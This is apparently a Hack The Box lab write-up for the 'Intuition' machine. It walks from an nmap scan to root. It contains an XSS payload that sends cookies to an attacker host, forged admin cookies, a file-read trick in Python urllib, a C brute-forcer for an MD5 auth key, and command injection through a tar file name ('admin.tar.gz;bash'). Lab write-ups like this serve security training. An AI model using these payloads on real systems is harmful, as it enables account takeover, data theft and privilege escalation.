Intuition HTB
by kpax
NMAP
# Nmap 7.94SVN scan initiated Fri Jul 26 11:33:44 2024 as: nmap -p- --min-rate 10000 -oA nmap/intuition-allports -v0 10.129.230.246
Nmap scan report for 10.129.230.246
Host is up (0.027s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
# Nmap done at Fri Jul 26 11:33:51 2024 -- 1 IP address (1 host up) scanned in 7.24 seconds
Credentials
adam:adam gray # webdev
ftp_admin:u3jai8y71s2 # ftp.local
lopez:Lopezz1992%123
AUTH_KEY: UHI75GHINKOP
Foothold
Report a bug at http://report.comprezzor.htb/report_bug
Give it the description of
<script src="http://10.10.14.2:8000/grab.js"><script>
Contents of grab.js
document.location='http://10.10.14.2:8000/XSS/grabber.php?c='+document.cookie
This gives us a webdev Cookie
user_data=eyJ1c2VyX2lkIjogMiwgInVzZXJuYW1lIjogImFkYW0iLCAicm9sZSI6ICJ3ZWJkZXYifXw1OGY2ZjcyNTMzOWNlM2Y2OWQ4NTUyYTEwNjk2ZGRlYmI2OGIyYjU3ZDJlNTIzYzA4YmRlODY4ZDNhNzU2ZGI4
{"user_id": 2, "username": "adam", "role": "webdev"}|58f6f725339ce3f69d8552a10696ddebb68b2b57d2e523c08bde868d3a756db8
This gives us access to http://dashboard.comprezzor.htb/ as the webdev user

If we send the attack again, but this time, change the priority level to 1 using a POST to change_priority?report_id=<ID of Report with XSS>&priority_level=1 then we get a new user_data cookie for an admin
user_data=eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY4MmM1OWM2MWNmYmVhMjlkNzc2ZDU4OWQ5
{"user_id": 1, "username": "admin", "role": "admin"}|34822333d444ae0e4022f6cc679ac9d26d1d1d682c59c61cfbea29d776d589d9
http://dashboard.comprezzor.htb/create_pdf_report allows us to get system files, using a flaw in Python-urllib/3.11 . If we put a space before the file:///<filename> then it works.
From this we can find where app.py lives and download the source code. Analysis of the Backup function shows a username and password for ftp.local
We can use this, with the same urlib cve to download a private key and a Welcome Note
Dear Devs, We are thrilled to extend a warm welcome to you as you embark on this exciting journey with us. Your arrival marks the beginning of an inspiring chapter in our collective pursuit of excellence, and we are genuinely delighted to have you on board. Here, we value talent, innovation, and teamwork, and your presence here reaffirms our commitment to nurturing a diverse and dynamic workforce. Your skills, experience, and unique perspectives are invaluable assets that will contribute significantly to our continued growth and success.
As you settle into your new role, please know that you have our unwavering support. Our team is here to guide and assist you every step of the way,
ensuring that you have the resources and knowledge necessary to thrive in your position. To facilitate your work and access to our systems, we have attached an SSH private key to this email. You can use the following passphrase to access it, `Y27SH19HDIWD`.
Please ensure the utmost confidentiality and security when using this key. If you have any questions or require assistance with server access or any other aspect of your work, please do not hesitate to reach out for assistance. In addition to your technical skills, we encourage you to bring your passion, creativity, and innovative thinking to the table. Your contributions will play a vital role in shaping the future of our projects and products. Once again, welcome to your new family. We look forward to getting to know you, collaborating with you, and witnessing your exceptional contributions.
Together, we will continue to achieve great things. If you have any questions or need further information, please feel free to me at adam@comprezzor.htb. Best regards, Adam
With the private key downloaded, we can change the passphrase using the command ssh-keygen -p -f <private key> and there is a comment attached to the key
Key has comment 'dev_acc@local'
Login to this account using the key
Shell as dev_acc
We find somecreds in the users.db file within the web_application that allow us to connect as adam to the ftp server.
adam:adam gray # webdev
There are a couple of files in there that are a runner for running ansible commands. The shell script gives part of the Auth Key and we can brute force the key with this code.
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <openssl/md5.h>
#define INVENTORY_FILE "/opt/playbooks/inventory.ini"
#define PLAYBOOK_LOCATION "/opt/playbooks/"
#define ANSIBLE_PLAYBOOK_BIN "/usr/bin/ansible-playbook"
#define ANSIBLE_GALAXY_BIN "/usr/bin/ansible-galaxy"
#define AUTH_KEY_HASH "0feda17076d793c2ef2870d7427ad4ed"
int check_auth(const char* auth_key) {
unsigned char digest[MD5_DIGEST_LENGTH];
MD5((const unsigned char*)auth_key, strlen(auth_key), digest);
char md5_str[33];
for (int i = 0; i < MD5_DIGEST_LENGTH; i++) {
sprintf(&md5_str[i*2], "%02x", (unsigned int)digest[i]);
}
if (strcmp(md5_str, AUTH_KEY_HASH) == 0) {
return 1;
} else {
return 0;
}
}
int main(int argc, char *argv[]) {
// Define the AUTH_KEY prefix
char prefix[] = "UHI75GHI";
// Length of the AUTH_KEY
int auth_key_length = 12;
// Allocate memory for the AUTH_KEY
char AUTH_KEY[auth_key_length + 1]; // +1 for the null terminator
// Copy the prefix to AUTH_KEY
strcpy(AUTH_KEY, prefix);
// Define the keyspace
char keyspace[] = "ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
int keyspace_size = strlen(keyspace);
// Iterate through every combination of the 4-character suffix
for (int i = 0; i < keyspace_size; i++) {
for (int j = 0; j < keyspace_size; j++) {
for (int k = 0; k < keyspace_size; k++) {
for (int l = 0; l < keyspace_size; l++) {
AUTH_KEY[8] = keyspace[i];
AUTH_KEY[9] = keyspace[j];
AUTH_KEY[10] = keyspace[k];
AUTH_KEY[11] = keyspace[l];
// Null terminate the string
AUTH_KEY[12] = '\0';
// Call the check_auth function with the generated AUTH_KEY
if (check_auth(AUTH_KEY)) {
printf("%s\n", AUTH_KEY);
}
}
}
}
}
return 0;
}
It has to be complied with ssl and crypto support
gcc brute.c -lssl -lcrypto -o brute
We don’t have sudo access for this binary, so can’t do anything else with it.
We find lopez’s creds in a suricata log file
zgrep -i lopez *.gz
lopez:Lopezz1992%123
Shell as lopez
Lopez can run /opt/runner2/runner2 as root
It asks for a JSON file.
Using Ghidra to look at the file, we see the JSON we need to provide
First a run key

Then an action

Then there are 4 actions we can choose from
list, run, install

These are the same as in the runner.c file
listget us nothingruncan only run a apt updateinstallruns a command as system and requires arole_fileoption.

It checks if we have provided a tar archive, then passes
/usr/bin/ansible-galaxy install <tar_file> to system
So if we name our file something.tar.gz;bash it should run the bash command after
Generate a tar file with tar -czvf admin.tar.gz\;bash <some_file>
Then build the JSON file
{
"run":{
"action": "install",
"role_file":"admin.tar.gz;bash"
},
"auth_code": "UHI75GHINKOP"
}
Then run
sudo /opt/runner2/runner2 root.json
and after a short time, ansible-galaxy will error and then bash will be run as root
Full NMAP
# Nmap 7.94SVN scan initiated Fri Jul 26 11:33:52 2024 as: nmap -p 22,80 -sC -sV -oA nmap/intuition -vv 10.129.230.246
Nmap scan report for 10.129.230.246
Host is up, received reset ttl 63 (0.024s latency).
Scanned at 2024-07-26 11:33:52 BST for 8s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 b3:a8:f7:5d:60:e8:66:16:ca:92:f6:76:ba:b8:33:c2 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLS2jzf8Eqy8cVa20hyZcem8rwAzeRhrMNEGdSUcFmv1FiQsfR4F9vZYkmfKViGIS3uL3X/6sJjzGxT1F/uPm/U=
| 256 07:ef:11:a6:a0:7d:2b:4d:e8:68:79:1a:7b:a7:a9:cd (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFj9hE1zqO6TQ2JpjdgvMm6cr6s6eYsQKWlROV4G6q+4
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://comprezzor.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul 26 11:34:00 2024 -- 1 IP address (1 host up) scanned in 8.05 seconds